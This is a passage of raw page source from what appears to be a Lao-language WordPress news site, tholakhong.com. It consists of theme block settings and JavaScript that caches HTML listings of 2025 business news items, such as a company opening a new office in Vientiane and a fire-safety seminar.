title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_margin1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","show_author1":"inline-block","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","show_excerpt1":"block","excerpt_middle":"","show_audio1":"block","art_audio1":"","art_audio_size1":"1.5","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size2":"","image_alignment2":"50","image_radius2":"","hide_image2":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","autoplay_vid2":"yes","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","modules_category2":"","modules_category_margin2":"","modules_cat_border2":"","modules_category_radius2":"0","modules_extra_cat2":"","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","show_audio2":"block","hide_audio2":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_transform":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_style":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_style":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_style":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_style":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_height2":"","all_underline_color":"#000","cat_style":"","cat_border":"","cat_border_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_70","tdc_css_class":"tdi_70","tdc_css_class_style":"tdi_70_rand_style"}';
block_tdi_70.td_column_number = "2";
block_tdi_70.block_type = "td_flex_block_3";
block_tdi_70.post_count = "5";
block_tdi_70.found_posts = "1047";
block_tdi_70.header_color = "";
block_tdi_70.ajax_pagination_infinite_stop = "";
block_tdi_70.max_num_pages = "210";
tdBlocksArray.push(block_tdi_70);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_70));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/tholakhong.com\/49878\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0e9a\u0ecd\u0ea5\u0eb4\u0eaa\u0eb1\u0e94 First Lao Solutions \u0e82\u0eb0\u0eab\u0e8d\u0eb2\u0e8d\u0e81\u0eb2\u0e99\u0ea5\u0ebb\u0e87\u0e97\u0eb6\u0e99 ICT: \u0ec0\u0e9b\u0eb5\u0e94\u0eaa\u0eb3\u0e99\u0eb1\u0e81\u0e87\u0eb2\u0e99\u0ec3\u0edd\u0ec8 \u0ec3\u0e99\u0e99\u0eb0\u0e84\u0ead\u0e99\u0eab\u0ebc\u0ea7\u0e87\u0ea7\u0ebd\u0e87\u0e88\u0eb1\u0e99, \u0eaa\u0eb0\u0ec0\u0eab\u0ebc\u0eb5\u0ea1\u0eaa\u0eb0\u0eab\u0ebc\u0ead\u0e87\u0e84\u0ebb\u0e9a\u0eae\u0ead\u0e9a 16 \u0e9b\u0eb5 \u0eae\u0ec8\u0ea7\u0ea1\u0e81\u0eb1\u0e9a\u0ea5\u0eb9\u0e81\u0e84\u0ec9\u0eb2.\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/tholakhong.com\/wp-content\/uploads\/2025\/07\/TK-Website-1-696x364.png')\" ><\/span><\/a><\/div>                                                                    <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        <a href=\"https:\/\/tholakhong.com\/category\/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%ba%9e%e0%ba%b2%e0%ba%8d%e0%bb%83%e0%ba%99\/\" class=\"td-post-category\" >\u0e82\u0ec8\u0eb2\u0ea7\u0e9e\u0eb2\u0e8d\u0ec3\u0e99<\/a>\r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/tholakhong.com\/49878\/\"  rel=\"bookmark\" title=\"\u0e9a\u0ecd\u0ea5\u0eb4\u0eaa\u0eb1\u0e94 First Lao Solutions \u0e82\u0eb0\u0eab\u0e8d\u0eb2\u0e8d\u0e81\u0eb2\u0e99\u0ea5\u0ebb\u0e87\u0e97\u0eb6\u0e99 ICT: \u0ec0\u0e9b\u0eb5\u0e94\u0eaa\u0eb3\u0e99\u0eb1\u0e81\u0e87\u0eb2\u0e99\u0ec3\u0edd\u0ec8 \u0ec3\u0e99\u0e99\u0eb0\u0e84\u0ead\u0e99\u0eab\u0ebc\u0ea7\u0e87\u0ea7\u0ebd\u0e87\u0e88\u0eb1\u0e99, \u0eaa\u0eb0\u0ec0\u0eab\u0ebc\u0eb5\u0ea1\u0eaa\u0eb0\u0eab\u0ebc\u0ead\u0e87\u0e84\u0ebb\u0e9a\u0eae\u0ead\u0e9a 16 \u0e9b\u0eb5 \u0eae\u0ec8\u0ea7\u0ea1\u0e81\u0eb1\u0e9a\u0ea5\u0eb9\u0e81\u0e84\u0ec9\u0eb2.\">\u0e9a\u0ecd\u0ea5\u0eb4\u0eaa\u0eb1\u0e94 First Lao Solutions \u0e82\u0eb0\u0eab\u0e8d\u0eb2\u0e8d\u0e81\u0eb2\u0e99\u0ea5\u0ebb\u0e87\u0e97\u0eb6\u0e99 ICT: \u0ec0\u0e9b\u0eb5\u0e94\u0eaa\u0eb3\u0e99\u0eb1\u0e81\u0e87\u0eb2\u0e99\u0ec3\u0edd\u0ec8 \u0ec3\u0e99\u0e99\u0eb0\u0e84\u0ead\u0e99\u0eab\u0ebc\u0ea7\u0e87\u0ea7\u0ebd\u0e87\u0e88\u0eb1\u0e99, \u0eaa\u0eb0\u0ec0\u0eab\u0ebc\u0eb5\u0ea1\u0eaa\u0eb0\u0eab\u0ebc\u0ead\u0e87\u0e84\u0ebb\u0e9a\u0eae\u0ead\u0e9a 16 \u0e9b\u0eb5 \u0eae\u0ec8\u0ea7\u0ea1\u0e81\u0eb1\u0e9a\u0ea5\u0eb9\u0e81\u0e84\u0ec9\u0eb2.<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                                                        <span class=\"td-post-author-name\"><a href=\"https:\/\/tholakhong.com\/author\/user\/\">User<\/a> <span>-<\/span> <\/span>                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-07-16T14:21:26+07:00\" >July 16, 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    <div class=\"td-excerpt\">\u0e97\u0eb5\u0ec8\u0e99\u0eb0\u0e84\u0ead\u0e99\u0eab\u0ebc\u0ea7\u0e87\u0ea7\u0ebd\u0e87\u0e88\u0eb1\u0e99, \u0eaa\u0e9b\u0e9b \u0ea5\u0eb2\u0ea7 \u2013 \u0e9a\u0ecd\u0ea5\u0eb4\u0eaa\u0eb1\u0e94 \u0ec0\u0e9f\u0eb5\u0e94\u0ea5\u0eb2\u0ea7 \u0ec2\u0e8a\u0ea5\u0eb9\u0ec0\u0e8a\u0eb5\u0e99 \u0e88\u0eb3\u0e81\u0eb1\u0e94 \u0ec0\u0e8a\u0eb4\u0ec8\u0e87\u0ec0\u0e9b\u0eb1\u0e99\u0ea7\u0eb4\u0eaa\u0eb2\u0eab\u0eb0\u0e81\u0eb4\u0e94\u0e8a\u0eb1\u0ec9\u0e99\u0e99\u0ecd\u0eb2 \u0ec1\u0ea5\u0eb0 \u0eaa\u0eb0\u0ea1\u0eb2\u0e8a\u0eb4\u0e81\u0e82\u0ead\u0e87 \u0ec0\u0e9f\u0eb5\u0e94\u0e81\u0ecd\u0eb2\u0e9b\u0eb9\u0ec0\u0e88\u0e8d \u0ec4\u0e94\u0ec9\u0ec0\u0e9b\u0eb5\u0e94\u0eaa\u0eb3\u0e99\u0eb1\u0e81\u0e87\u0eb2\u0e99\u0ec3\u0edd\u0ec8 \u0ea2\u0ec8\u0eb2\u0e87\u0ec0\u0e9b\u0eb1\u0e99\u0e97\u0eb2\u0e87\u0e81\u0eb2\u0e99 \u0ea2\u0eb9\u0ec8\u0e99\u0eb0\u0e84\u0ead\u0e99\u0eab\u0ebc\u0ea7\u0e87\u0ea7\u0ebd\u0e87\u0e88\u0eb1\u0e99 \u0ec2\u0e94\u0e8d\u0e88\u0eb1\u0e94\u0e87\u0eb2\u0e99\u0ea5\u0ec9\u0ebd\u0e87 \u0e82\u0ead\u0e9a\u0ec3\u0e88\u0ea5\u0eb9\u0e81\u0e84\u0ec9\u0eb2 \u0e97\u0eb5\u0ec8\u0eaa\u0eb3\u0e84\u0eb1\u0e99\u0e88\u0eb2\u0e81\u0e82\u0eb0\u0ec1\u0edc\u0e87\u0e81\u0eb2\u0e99\u0e97\u0eb0\u0e99\u0eb2\u0e84\u0eb2\u0e99, \u0e84\u0eb9\u0ec8\u0eae\u0ec8\u0ea7\u0ea1\u0e87\u0eb2\u0e99\u0e8d\u0eb8\u0e94\u0e97\u0eb0\u0eaa\u0eb2\u0e94 \u0ec1\u0ea5\u0eb0 \u0e95\u0ebb\u0ea7\u0ec1\u0e97\u0e99\u0e88\u0eb2\u0e81\u0e9e\u0eb2\u0e81\u0ea5\u0eb1\u0e94\u0e96\u0eb0\u0e9a\u0eb2\u0e99 \u0ec0\u0e82\u0ebb\u0ec9\u0eb2\u0eae\u0ec8\u0ea7\u0ea1 \u0eab\u0ebc\u0eb2\u0e8d\u0e81\u0ea7\u0ec8\u0eb2 150...<\/div>\r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        <div class=\"td_module_column\">\r\n        <div class=\"td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/tholakhong.com\/49872\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0edd\u0ecd\u0ec9\u0ec1\u0e9b\u0e87\u0ec4\u0e9f\u0e9f\u0ec9\u0eb2 \u0ec0\u0ead\u0eb1\u0e94\u0ec0\u0e84 \u0e9c\u0eb0\u0ea5\u0eb4\u0e94\u0e95\u0eb0\u0e9e\u0eb1\u0e99 \u0e82\u0ead\u0e87\u0e84\u0ebb\u0e99\u0ea5\u0eb2\u0ea7 \u0ec4\u0e94\u0ec9\u0ea1\u0eb2\u0e94\u0e95\u0eb0\u0e96\u0eb2\u0e99\u0eaa\u0eb2\u0e81\u0ebb\u0e99\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/tholakhong.com\/wp-content\/uploads\/2025\/06\/TK-Website-1-218x150.png')\" ><\/span><\/a><\/div>                                                                    <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/tholakhong.com\/49872\/\"  rel=\"bookmark\" title=\"\u0edd\u0ecd\u0ec9\u0ec1\u0e9b\u0e87\u0ec4\u0e9f\u0e9f\u0ec9\u0eb2 \u0ec0\u0ead\u0eb1\u0e94\u0ec0\u0e84 \u0e9c\u0eb0\u0ea5\u0eb4\u0e94\u0e95\u0eb0\u0e9e\u0eb1\u0e99 \u0e82\u0ead\u0e87\u0e84\u0ebb\u0e99\u0ea5\u0eb2\u0ea7 \u0ec4\u0e94\u0ec9\u0ea1\u0eb2\u0e94\u0e95\u0eb0\u0e96\u0eb2\u0e99\u0eaa\u0eb2\u0e81\u0ebb\u0e99\">\u0edd\u0ecd\u0ec9\u0ec1\u0e9b\u0e87\u0ec4\u0e9f\u0e9f\u0ec9\u0eb2 \u0ec0\u0ead\u0eb1\u0e94\u0ec0\u0e84 \u0e9c\u0eb0\u0ea5\u0eb4\u0e94\u0e95\u0eb0\u0e9e\u0eb1\u0e99 \u0e82\u0ead\u0e87\u0e84\u0ebb\u0e99\u0ea5\u0eb2\u0ea7 \u0ec4\u0e94\u0ec9\u0ea1\u0eb2\u0e94\u0e95\u0eb0\u0e96\u0eb2\u0e99\u0eaa\u0eb2\u0e81\u0ebb\u0e99<\/a><\/h3>\r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                                                                                            <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-06-16T11:47:58+07:00\" >June 16, 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/tholakhong.com\/49864\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0e9a\u0ecd\u0ea5\u0eb4\u0eaa\u0eb1\u0e94 \u0ec0\u0ead\u0eb1\u0eaa\u0e8a\u0eb5\u0ea5\u0ecd\u0ea5\u0eb8\u0e81\u0ec2\u0e8a\u0e95\u0e95\u0eb4\u0e81\u0ec9\u0eb2 \u0ec0\u0e9b\u0eb5\u0e94\u0eaa\u0eb2\u0e82\u0eb2\u0eaa\u0ead\u0e87\u0ea2\u0ec8\u0eb2\u0e87\u0ec0\u0e9b\u0eb1\u0e99\u0e97\u0eb2\u0e87\u0e81\u0eb2\u0e99\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/tholakhong.com\/wp-content\/uploads\/2025\/06\/vafdvf-218x150.jpeg')\" ><\/span><\/a><\/div>                                                                    <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/tholakhong.com\/49864\/\"  rel=\"bookmark\" title=\"\u0e9a\u0ecd\u0ea5\u0eb4\u0eaa\u0eb1\u0e94 \u0ec0\u0ead\u0eb1\u0eaa\u0e8a\u0eb5\u0ea5\u0ecd\u0ea5\u0eb8\u0e81\u0ec2\u0e8a\u0e95\u0e95\u0eb4\u0e81\u0ec9\u0eb2 \u0ec0\u0e9b\u0eb5\u0e94\u0eaa\u0eb2\u0e82\u0eb2\u0eaa\u0ead\u0e87\u0ea2\u0ec8\u0eb2\u0e87\u0ec0\u0e9b\u0eb1\u0e99\u0e97\u0eb2\u0e87\u0e81\u0eb2\u0e99\">\u0e9a\u0ecd\u0ea5\u0eb4\u0eaa\u0eb1\u0e94 \u0ec0\u0ead\u0eb1\u0eaa\u0e8a\u0eb5\u0ea5\u0ecd\u0ea5\u0eb8\u0e81\u0ec2\u0e8a\u0e95\u0e95\u0eb4\u0e81\u0ec9\u0eb2 \u0ec0\u0e9b\u0eb5\u0e94\u0eaa\u0eb2\u0e82\u0eb2\u0eaa\u0ead\u0e87\u0ea2\u0ec8\u0eb2\u0e87\u0ec0\u0e9b\u0eb1\u0e99\u0e97\u0eb2\u0e87\u0e81\u0eb2\u0e99<\/a><\/h3>\r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                                                                                            <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-06-13T09:31:52+07:00\" >June 13, 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/tholakhong.com\/49825\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0e9a\u0ecd\u0ea5\u0eb4\u0eaa\u0eb1\u0e94 IndusTek Co., Ltd \u0eae\u0ec8\u0ea7\u0ea1\u0e81\u0eb1\u0e9a \u0e9a\u0ecd\u0ea5\u0eb4\u0eaa\u0eb1\u0e94 Imperial Fire Engineering \u0e88\u0eb1\u0e94\u0e87\u0eb2\u0e99\u0eaa\u0eb3\u0ea1\u0eb0\u0e99\u0eb2 \u0ec0\u0e9e\u0eb7\u0ec8\u0ead\u0ec0\u0eaa\u0eb5\u0ea1\u0eaa\u0ec9\u0eb2\u0e87\u0e84\u0ea7\u0eb2\u0ea1\u0eae\u0eb9\u0ec9 \u0ec1\u0ea5\u0eb0 \u0e81\u0eb2\u0e99\u0e95\u0eb0\u0edc\u0eb1\u0e81\u0ec0\u0e96\u0eb4\u0e87\u0e81\u0eb2\u0e99\u0e9b\u0ec9\u0ead\u0e87\u0e81\u0eb1\u0e99\u0ead\u0eb1\u0e81\u0e84\u0eb5\u0ec4\u0e9e\u0ec3\u0e99 \u0eaa\u0e9b\u0e9b \u0ea5\u0eb2\u0ea7.\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/tholakhong.com\/wp-content\/uploads\/2025\/05\/TK-Website-2-218x150.png')\" ><\/span><\/a><\/div>                                                                    <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/tholakhong.com\/49825\/\"  rel=\"bookmark\" title=\"\u0e9a\u0ecd\u0ea5\u0eb4\u0eaa\u0eb1\u0e94 IndusTek Co., Ltd \u0eae\u0ec8\u0ea7\u0ea1\u0e81\u0eb1\u0e9a \u0e9a\u0ecd\u0ea5\u0eb4\u0eaa\u0eb1\u0e94 Imperial Fire Engineering \u0e88\u0eb1\u0e94\u0e87\u0eb2\u0e99\u0eaa\u0eb3\u0ea1\u0eb0\u0e99\u0eb2 \u0ec0\u0e9e\u0eb7\u0ec8\u0ead\u0ec0\u0eaa\u0eb5\u0ea1\u0eaa\u0ec9\u0eb2\u0e87\u0e84\u0ea7\u0eb2\u0ea1\u0eae\u0eb9\u0ec9 \u0ec1\u0ea5\u0eb0 \u0e81\u0eb2\u0e99\u0e95\u0eb0\u0edc\u0eb1\u0e81\u0ec0\u0e96\u0eb4\u0e87\u0e81\u0eb2\u0e99\u0e9b\u0ec9\u0ead\u0e87\u0e81\u0eb1\u0e99\u0ead\u0eb1\u0e81\u0e84\u0eb5\u0ec4\u0e9e\u0ec3\u0e99 \u0eaa\u0e9b\u0e9b \u0ea5\u0eb2\u0ea7.\">\u0e9a\u0ecd\u0ea5\u0eb4\u0eaa\u0eb1\u0e94 IndusTek Co., Ltd \u0eae\u0ec8\u0ea7\u0ea1\u0e81\u0eb1\u0e9a \u0e9a\u0ecd\u0ea5\u0eb4\u0eaa\u0eb1\u0e94 Imperial Fire Engineering \u0e88\u0eb1\u0e94\u0e87\u0eb2\u0e99\u0eaa\u0eb3\u0ea1\u0eb0\u0e99\u0eb2 \u0ec0\u0e9e\u0eb7\u0ec8\u0ead\u0ec0\u0eaa\u0eb5\u0ea1\u0eaa\u0ec9\u0eb2\u0e87\u0e84\u0ea7\u0eb2\u0ea1\u0eae\u0eb9\u0ec9 \u0ec1\u0ea5\u0eb0 \u0e81\u0eb2\u0e99\u0e95\u0eb0\u0edc\u0eb1\u0e81\u0ec0\u0e96\u0eb4\u0e87\u0e81\u0eb2\u0e99\u0e9b\u0ec9\u0ead\u0e87\u0e81\u0eb1\u0e99\u0ead\u0eb1\u0e81\u0e84\u0eb5\u0ec4\u0e9e\u0ec3\u0e99 \u0eaa\u0e9b\u0e9b \u0ea5\u0eb2\u0ea7.<\/a><\/h3>\r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                                                                                            <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-05-12T16:43:59+07:00\" >May 12, 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/tholakhong.com\/49812\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0e81\u0ead\u0e87\u0e9b\u0eb0\u0e8a\u0eb8\u0ea1 \u0ec0\u0e9c\u0eb5\u0e8d\u0ec1\u0e9c\u0ec8 \u0e81\u0ec8\u0ebd\u0ea7\u0e81\u0eb1\u0e9a\u0e81\u0eb2\u0e99\u0ec0\u0e84\u0eb7\u0ec8\u0ead\u0e99\u0ec4\u0eab\u0ea7\u0ea7\u0ebd\u0e81\u0e87\u0eb2\u0e99 \u0e97\u0eb0\u0e99\u0eb2\u0e84\u0eb2\u0e99\u0e84\u0ecd\u0eb2 \u0ea5\u0eb2\u0ea7 \u0e88\u0ecd\u0eb2\u0e81\u0eb1\u0e94\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/tholakhong.com\/wp-content\/uploads\/2025\/05\/Website-218x150.png')\" ><\/span><\/a><\/div>                                                                    <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/tholakhong.com\/49812\/\"  rel=\"bookmark\" title=\"\u0e81\u0ead\u0e87\u0e9b\u0eb0\u0e8a\u0eb8\u0ea1 \u0ec0\u0e9c\u0eb5\u0e8d\u0ec1\u0e9c\u0ec8 \u0e81\u0ec8\u0ebd\u0ea7\u0e81\u0eb1\u0e9a\u0e81\u0eb2\u0e99\u0ec0\u0e84\u0eb7\u0ec8\u0ead\u0e99\u0ec4\u0eab\u0ea7\u0ea7\u0ebd\u0e81\u0e87\u0eb2\u0e99 \u0e97\u0eb0\u0e99\u0eb2\u0e84\u0eb2\u0e99\u0e84\u0ecd\u0eb2 \u0ea5\u0eb2\u0ea7 \u0e88\u0ecd\u0eb2\u0e81\u0eb1\u0e94\">\u0e81\u0ead\u0e87\u0e9b\u0eb0\u0e8a\u0eb8\u0ea1 \u0ec0\u0e9c\u0eb5\u0e8d\u0ec1\u0e9c\u0ec8 \u0e81\u0ec8\u0ebd\u0ea7\u0e81\u0eb1\u0e9a\u0e81\u0eb2\u0e99\u0ec0\u0e84\u0eb7\u0ec8\u0ead\u0e99\u0ec4\u0eab\u0ea7\u0ea7\u0ebd\u0e81\u0e87\u0eb2\u0e99 \u0e97\u0eb0\u0e99\u0eb2\u0e84\u0eb2\u0e99\u0e84\u0ecd\u0eb2 \u0ea5\u0eb2\u0ea7 \u0e88\u0ecd\u0eb2\u0e81\u0eb1\u0e94<\/a><\/h3>\r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                                                                                            <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-05-05T15:52:37+07:00\" >May 5, 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>","td_block_id":"tdi_70","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_70));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2065;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/tholakhong.com\/47153\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0ec0\u0e9c\u0eb5\u0e8d\u0ec1\u0e9c\u0ec8\u0e9a\u0ebb\u0e94\u0ea5\u0eb2\u0e8d\u0e87\u0eb2\u0e99\u0eaa\u0eb0\u0e9a\u0eb1\u0e9a\u0ec3\u0edd\u0ec8 \u0e8a\u0eb5\u0ec9\u0ec3\u0eab\u0ec9\u0ec0\u0eab\u0eb1\u0e99\u0e9c\u0ebb\u0e99\u0e81\u0eb0\u0e97\u0ebb\u0e9a\u0e82\u0ead\u0e87\u0e81\u0eb2\u0e99\u0e84\u0ec9\u0eb2\u0e9c\u0eb4\u0e94\u0e81\u0ebb\u0e94\u0edd\u0eb2\u0e8d\u0e95\u0ecd\u0ec8\u0ea7\u0eb4\u0ec4\u0eaa\u0e97\u0eb1\u0e94\u0e9b\u0eb0\u0e8a\u0eb2\u0e84\u0ebb\u0ea1\u0ead\u0eb2\u0e8a\u0ebd\u0e99 2025\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/tholakhong.com\/wp-content\/uploads\/2023\/06\/TK-Website_Dar-696x364.png')\" ><\/span><\/a><\/div>                                                                    <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        <a href=\"https:\/\/tholakhong.com\/category\/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%ba%81%e0%ba%bb%e0%ba%94%e0%bb%9d%e0%ba%b2%e0%ba%8d\/\" class=\"td-post-category\" >\u0e82\u0ec8\u0eb2\u0ea7\u0e81\u0ebb\u0e94\u0edd\u0eb2\u0e8d<\/a>\r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/tholakhong.com\/47153\/\"  rel=\"bookmark\" title=\"\u0ec0\u0e9c\u0eb5\u0e8d\u0ec1\u0e9c\u0ec8\u0e9a\u0ebb\u0e94\u0ea5\u0eb2\u0e8d\u0e87\u0eb2\u0e99\u0eaa\u0eb0\u0e9a\u0eb1\u0e9a\u0ec3\u0edd\u0ec8 